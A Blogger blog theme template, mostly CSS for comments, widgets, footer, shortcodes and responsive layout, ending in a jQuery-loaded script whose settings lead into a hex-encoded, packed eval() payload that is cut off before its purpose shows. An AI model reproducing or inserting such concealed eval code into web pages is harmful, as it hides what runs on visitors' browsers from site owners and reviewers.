.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 3px
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 12px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.comments .comments-content .comment-header a {
color: #333333;
transition: color .3s
}
.comments .comments-content .comment-header a:hover {
color: #446CB3
}
.comments .comments-content .user {
font-style: normal;
font-weight: 600;
text-transform: uppercase;
display: block
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
color: #5E5E5E;
font-size: 13px;
line-height: 1.4em;
margin: 5px 0 9px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
background-color: #446CB3;
color: #fff;
font-weight: 400;
font-size: 10px;
border-radius: 2px;
transition: all .3s ease
}
.comments .comment .comment-actions a:hover {
background-color: #272727;
text-decoration: none
}
.comments .comments-content .datetime {
color: #aaa;
float: left;
font-size: 11px;
position: relative;
display: block;
text-transform: uppercase;
font-style: italic;
margin: 4px 0 0
}
.comments .comments-content .datetime a,
.comments .comments-content .datetime a:hover {
color: #aaa
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.static_page .comment-system,
.static_page .comments {
display: block
}
.static_page .comments {
margin-top: 20px
}
.post-body h1,
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6 {
color: #333333;
font-weight: 700;
margin: 0 0 15px
}
blockquote {
font-size: 15px;
line-height: 1.5em;
font-style: italic;
color: #333333;
background: #f8f9fa;
margin: 0;
padding: 15px 20px;
border-left: 3px solid #446CB3
}
blockquote:before {
content: '\f10d';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-right: 10px;
color: #333333
}
blockquote:after {
content: '\f10e';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-left: 10px;
color: #333333
}
.widget .post-body ul,
.widget .post-body ol {
line-height: 1.5;
font-weight: 400
}
.widget .post-body li {
margin: 5px 0;
padding: 0;
line-height: 1.5
}
.post-body ul li:before {
content: "\f101";
margin-right: 5px;
font-family: fontawesome
}
#sidebar-wrapper .widget {
margin-bottom: 25px;
overflow: hidden
}
.sidebar .widget-title > h2{    font-size: 11px;
line-height: 14px;
display: block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 700;
background: #272727;
color: #fff;}
.sidebar .widget > .widget-title {
border-bottom: 2px solid #446CB3;
margin-bottom: 25px;
}
.custom-widget li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.custom-widget .custom-thumb {
position: relative;
float: left;
width: 90px;
height: 65px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0!important;
border-radius: 3px
}
.custom-widget .custom-thumb:after,
.PopularPosts .item-thumbnail > a:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.custom-widget .custom-thumb:hover:after,
.PopularPosts .item-thumbnail:hover > a:after {
background: rgba(30, 30, 30, 0.1)
}
.custom-widget .custom-thumb img {
position: relative;
width: 90px;
height: 65px;
display: block
}
.custom-widget .ty-entry {
padding-left: 15px;
display: table-cell
}
.custom-widget .ty-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.custom-widget .ty-title a {
color: #333333;
transition: color .3s
}
.custom-widget .ty-title a:hover {
color: #446CB3
}
.sidebar ul {
list-style: none
}
.sidebar .widget-content {
margin: 0
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-top: 1px solid #eee;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px;
border-top: 0
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li:first-child a:before {
top: -7px
}
.list-label-widget-content li a {
color: #333333;
font-size: 12px;
font-weight: 400;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #446CB3
}
.list-label-widget-content li span:last-child {
color: #ccc;
font-size: 12px;
font-weight: 400;
margin-left: 3px
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
font-size: 12px!important;
padding: 0 10px 0 0!important
}
.cloud-label-widget-content .label-size {
display: block;
float: left;
background-color: #446CB3;
font-size: 11px;
margin: 0 5px 5px 0;
border-radius: 3px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span.label-count {
height: 16px!important;
color: #fff;
display: inline-block;
font-size: 12px;
font-weight: 500!important;
text-transform: uppercase;
cursor: pointer;
padding: 6px 8px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span:first-child {
cursor: pointer;
display: inline-block;
padding: 6px 10px
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 26px!important;
line-height: 15px!important
}
.cloud-label-widget-content .label-size:hover {
background-color: #272727
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.FollowByEmail .widget-content {
background-color: #272727;
box-sizing: border-box;
padding: 20px;
border-radius: 3px
}
.FollowByEmail .widget-content .before-text {
font-size: 13px;
color: #f2f2f2;
line-height: 1.4em;
font-weight: 500;
margin: 0 0 10px;
display: block;
padding: 0 1px
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
height: 32px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit;
text-align: center;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 10px;
border: 0
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 32px;
font-size: 11px;
color: #fff;
background-color: #446CB3;
font-family: inherit;
text-transform: uppercase;
font-weight: 500;
transition: background .3s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #eee;
color: #333333
}
.flickr_widget .flickr_badge_image {
float: left;
margin-bottom: 5px;
margin-right: 10px;
overflow: hidden;
display: inline-block
}
.flickr_widget .flickr_badge_image:nth-of-type(4),
.flickr_widget .flickr_badge_image:nth-of-type(8),
.flickr_widget .flickr_badge_image:nth-of-type(12) {
margin-right: 0
}
.flickr_widget .flickr_badge_image img {
max-width: 67px;
height: auto
}
.flickr_widget .flickr_badge_image img:hover {
opacity: .5
}
#ArchiveList select {
border: 1px solid #eee;
padding: 6px 8px;
width: 100%;
cursor: pointer;
font-family: inherit;
font-size: 12px;
color: #333333
}
.PopularPosts .item-thumbnail {
width: 90px;
height: 65px;
float: left;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 15px 0 0 !important;
border-radius: 3px
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 100px;
height: 80px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts .item-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.PopularPosts ul li a {
color: #333333;
transition: color .3s
}
.PopularPosts ul li a:hover {
color: #446CB3
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
#footer-wrapper {
background-color: #000000
}
#footer {
position: relative;
overflow: hidden;
margin: 0 auto;
padding: 25px 0
}
.sect-left {
display: inline-block;
float: left;
width: 32%;
margin-right: 2%
}
.sect-left:nth-child(3) {
margin-right: 0
}
.sect-left .widget {
margin-top: 20px;
padding: 0
}
.sect-left .widget:first-child {
margin-top: 0
}
.sect-left .widget > h2 {
position: relative;
color: #f2f2f2;
font-size: 13px;
line-height: 12px;
font-weight: 700;
text-transform: uppercase;
margin-bottom: 15px;
padding: 9px 20px 7px;
background:#272727;
border-bottom: 2px solid #446CB3
}
.sect-left .custom-widget .ty-title a,
.sect-left .PopularPosts ul li a {
color: #f2f2f2
}
.sect-left .PopularPosts .widget-content ul li,
.sect-left .cmm-widget li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .custom-widget li {
overflow: hidden;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .PopularPosts .widget-content ul li:first-child,
.sect-left .custom-widget li:first-child,
.sect-left .cmm-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sect-left .PopularPosts .widget-content ul li:last-child,
.sect-left .custom-widget li:last-child {
padding-bottom: 0
}
.sect-left .custom-widget .ty-title a:hover,
.sect-left .PopularPosts ul li a:hover {
color: #446CB3
}
.sect-left .cmm-widget a {
color: #f2f2f2
}
.sect-left .cmm-widget a:hover {
color: #446CB3
}
.sect-left .FollowByEmail .widget-content {
background-color: #333333
}
.sect-left #ArchiveList select {
background: #333333;
color: #f2f2f2;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left #ArchiveList select option {
color: #f2f2f2
}
.sect-left .cloud-label-widget-content .label-size {
background: #333333
}
.sect-left .cloud-label-widget-content .label-size:hover {
background: #446CB3
}
.sect-left .cloud-label-widget-content .label-size a {
color: #f2f2f2
}
.sect-left .list-label-widget-content li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .list-label-widget-content li:first-child {
padding-top: 0
}
.sect-left .list-label-widget-content li:last-child {
padding-bottom: 7px
}
.sect-left .list-label-widget-content li a,
.sect-left .list-label-widget-content li a:before {
color: #f2f2f2
}
.sect-left .list-label-widget-content li a:hover {
color: #446CB3
}
.sect-left .list-label-widget-content li:first-child a:before {
top: -6px
}
.footer-wrapper {
width: 100%;
overflow: hidden;
background:#272727;
color: #f2f2f2;
display: block;
padding: 0
}
.footer-wrapper .footer-copy {
overflow: hidden;
margin: 0 auto;
padding: 8px 0
}
#social-footer {
float: right;
position: relative;
display: block;
margin-right: 0
}
#social-footer ul > li:hover > a {
color: #446CB3
}
.social-ico ul {
overflow: hidden
}
.social-ico ul > li {
display: inline-block;
float: left;
margin-left: 5px;
padding: 0
}
.social-ico ul > li > a {
line-height: 30px;
display: inline-block;
float: left;
color: #fff;
text-decoration: none;
font-size: 13px;
text-align: center;
padding: 0 5px;
transition: color .3s
}
.social-ico ul > li:last-child > a {
padding-right: 0
}
.social-ico ul > li > a:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.social-ico .facebook:before {
content: "\f230"
}
.social-ico .twitter:before {
content: "\f099"
}
.social-ico .gplus:before {
content: "\f0d5"
}
.social-ico .rss:before {
content: "\f09e"
}
.social-ico .youtube:before {
content: "\f16a"
}
.social-ico .skype:before {
content: "\f17e"
}
.social-ico .stumbleupon:before {
content: "\f1a4"
}
.social-ico .tumblr:before {
content: "\f173"
}
.social-ico .vine:before {
content: "\f1ca"
}
.social-ico .stack-overflow:before {
content: "\f16c"
}
.social-ico .linkedin:before {
content: "\f0e1"
}
.social-ico .dribbble:before {
content: "\f17d"
}
.social-ico .soundcloud:before {
content: "\f1be"
}
.social-ico .behance:before {
content: "\f1b4"
}
.social-ico .digg:before {
content: "\f1a6"
}
.social-ico .instagram:before {
content: "\f16d"
}
.social-ico .pinterest:before {
content: "\f0d2"
}
.social-ico .delicious:before {
content: "\f1a5"
}
.social-ico .codepen:before {
content: "\f1cb"
}
.footer-wrapper .copyright {
font-size: 13px;
float: left;
height: 30px;
line-height: 30px;
font-weight: 400
}
.footer-wrapper .copyright a {
color: #f2f2f2;
transition: color .3s
}
.footer-wrapper .copyright a:hover {
color: #446CB3
}
.back-top {
z-index: 2;
width: 30px;
height: 30px;
position: fixed;
bottom: -100px;
right: 25px;
cursor: pointer;
overflow: hidden;
font-size: 18px;
background-color: #446CB3;
color: #fff;
text-align: center;
line-height: 30px;
border-radius: 3px;
transition: all .3s ease
}
.back-top:hover {
color: #333333;
background-color: #eee
}
.error_page #main-wrapper {
width: 100%!important;
margin: 0!important
}
.error_page #sidebar-wrapper,
.error_page .status-msg-wrap {
display: none
}
#error-wrap {
color: #333333;
text-align: center;
padding: 60px 0 80px
}
.error-item {
font-size: 160px;
line-height: 1;
margin-bottom: 20px
}
#error-wrap h2 {
font-size: 25px;
padding: 20px 0 10px
}
#error-wrap .homepage {
padding-top: 10px;
display: block
}
#error-wrap .homepage i {
font-size: 20px
}
#error-wrap .homepage:hover {
text-decoration: underline
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1138px) {
    #outer-wrapper {
        width: 100%
    }
    .row {
        width: 96%
    }
    #main-wrapper {
        width: 68%
    }
    #sidebar-wrapper {
        width: 28%
    }
    .home-ad .widget-content {
        margin: 0 auto
    }
}
@media screen and (max-width: 980px) {
    #menu {
        display: none!important
    }
    .mobile-menu {
        display: block
    }
    li.li-home {
        float: left;
        display: inline-block
    }
    #content-wrapper {
        margin: 20px auto
    }
    #main-wrapper {
        width: 100%
    }
    #sidebar-wrapper {
        width: 100%
    }
    .sect-left {
        width: 100%;
        margin-right: 0
    }
    #footer-sec2,
    #footer-sec3 {
        margin-top: 20px
    }
    #blog-pager {
        margin-bottom: 40px
    }
}
@media screen and (max-width: 768px) {
.subscribe-css-email-field, .subscribe-css-email-button {
width: 100%;
clear: both;
float: none;
margin-left: 0;
border-radius: 0;
}
form.subscribe-form {
width:98%;
}
#nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.top-bar-social {
    float: none;
    width: 100%;
    clear: both;
    overflow: hidden;
}
.top-bar-menu {
    float: none;
    width: 100%;
    clear: both;
    margin-top: 0;
    margin-bottom: 10px;
text-align: center;
}
.top-bar-social li, .bottom-bar-social li {
    display: inline-block;
    float: none;
}
.selectnav {
    display: inline-block;
}
  }
@media screen and (max-width: 600px) {
    ul.featured-posts li {
        width: 100%
    }
    ul.featured-posts li.first-item {
        width: 100%
    }
    ul.featured-posts li.second-item {
        margin-top: 15px
    }
    .featured-posts .first-item .ty-image {
        height: 240px
    }
   
    #label_with_thumbs li {
        width: 100%;
        float: none;
        border: none;
        padding-right: 0;
    }
    .block-image {
        width: 100%;
        height: 240px;
        margin: 0 0 10px
    }
    .index .date-header {
        float: left
    }
    .related-posts .related-item {
        width: 100%
    }
    .related-posts li:nth-child(2),
    .related-posts li:nth-child(3) {
        margin-top: 15px
    }
    #social-footer,
    .footer-wrapper .copyright {
        width: 100%;
        text-align: center
    }
    .footer-copy .social-ico ul >
    li {
        float: none;
        margin: 0 5px
    }
}
@media screen and (max-width: 480px) {
    .ty-share li a span {
        display: none
    }
.top-bar-social #social a {
    width: 20px;
    height: 20px;
    }
}
@media screen and (max-width: 440px) {
    .featured-posts .first-item .ty-image,
    .block-image {
        height: 200px
    }
    .featured-posts .first-item .ty-title,
    .index .post h2,
    .item .post-title {
        font-size: 20px
    }
    .error-item {
        font-size: 140px
    }
    .mobile-menu .nav-toggle {
        width: 22px
    }
#subscribe-css p.subscribe-note {
font-size: 150%;
}
}
@media screen and (max-width: 300px) {
#subscribe-css p.subscribe-note {
font-size: 130%;
}
    .header-logo {
        margin-bottom: 0
    }
    .header-logo img {
        max-width: 100px!important;
        max-height: 30px;
        margin: 10px 0
    }
    .error-item {
        font-size: 115px
    }
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,
body#layout .row {
width: 800px;
padding: 0
}
body#layout .theme-opt {
display: block!important
}
body#layout .section h4 {
margin: 2px 0 8px;
color: #333!important
}
body#layout .ibpanel {
background-color: #2c3e50!important;
overflow: hidden!important;
border-color: #213243!important
}
body#layout .ibpanel h4 {
font-size: 16px;
padding: 0;
color: #fff!important
}
body#layout .ibpanel .widget {
display:block;
width:auto;
}
body#layout .ibpanel #HTML261 {
margin-right: 0
}
body#layout .ibpanel .widget.locked-widget .widget-content {
background-color: #34495e!important;
border-color: #455668!important;
color: #fff!important
}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout .top-bar-social, body#layout .top-bar-menu {width: 47.3%;}
body#layout .FollowByEmail .widget-content:before {
display: none
}
body#layout #header-wrapper,
body#layout .header-content {
height: auto;
margin: 0
}
body#layout .header-logo {
float: left;
width: 30%;
max-width: 30%;
max-height: none;
margin: 0;
padding: 0
}
body#layout .header-logo .section {
background: rgba(26, 188, 156, 0.1);
border-color: #1abc9c
}
body#layout #main-nav {
display: block;
width: 70%;
height: auto
}
body#layout #menu {
display: block;
float: none;
height: auto;
background: rgba(231, 76, 60, 0.1)!important;
border-color: #e74c3c!important
}
body#layout #search-icon,
body#layout #nav-search {
display: none
}
body#layout #menu .widget {
display: block
}
body#layout #feat-sec .widget {
display: block
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout .posts-title {
display: none
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper .section {
background: rgba(41, 128, 185, 0.1);
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .add_widget {
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #2980b9!important
}
body#layout #sidebar-wrapper .widget {
overflow: inherit
}
body#layout #ads-home {
background: rgba(241, 196, 16, 0.1);
border-color: #f1c410
}
body#layout #ads-home .add_widget {
border-color: #f1c410!important
}
body#layout #ads-home .draggable-widget .widget-wrap2 {
background-color: #f1c410!important;
cursor: move
}
body#layout .sect-left {
width: 26%;
float: left;
margin: 0 2% 8px!important
}
body#layout #blocked-widgets {
display: none!important
}
body#layout #feat-sec {
background: rgba(46, 204, 113, 0.1)!important;
border-color: #2ecc71!important
}
body#layout #feat-sec .draggable-widget .widget-wrap2 {
background-color: #2ecc71!important
}
body#layout #feat-sec .add_widget {
border-color: #2ecc71
}
body#layout #main-wrapper #main {
margin-right: 4px;
background: rgba(52, 73, 94, 0.1);
border-color: #34495e
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #sidebar {
margin-top: 10px
}
body#layout .widget-content .editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout #footer-wrapper {
overflow: hidden;
padding: 0 5px
}
body#layout #footer {
float: left;
width: 100%;
border: 1px solid #1abc9c;
background: rgba(26, 188, 156, 0.1);
padding: 0
}
body#layout #footer .section {
background: transparent;
padding: 16px 0!important;
margin: 0 1%!important;
width: 31.33%!important;
border: 0!important
}
body#layout #footer #footer-sec3 {
margin-right: 0!important
}
body#layout #footer .section .draggable-widget .widget-wrap2 {
background-color: #1abc9c!important
}
body#layout #footer .section .add_widget {
border-color: #1abc9c
}
body#layout #footer-sec3 {
margin-right: 0
}
body#layout .footer-wrapper .footer-copy {
width: 100%
}
body#layout .footer-wrapper .footer-copy .section {
margin:5px 0 0;
}
body#layout .home-ad .widget-content {
width:auto;
}
/*------Layout (end)----------*/
--></style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 3;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = false;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;

var _o9KjmF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x68\x28\x33\x76\x28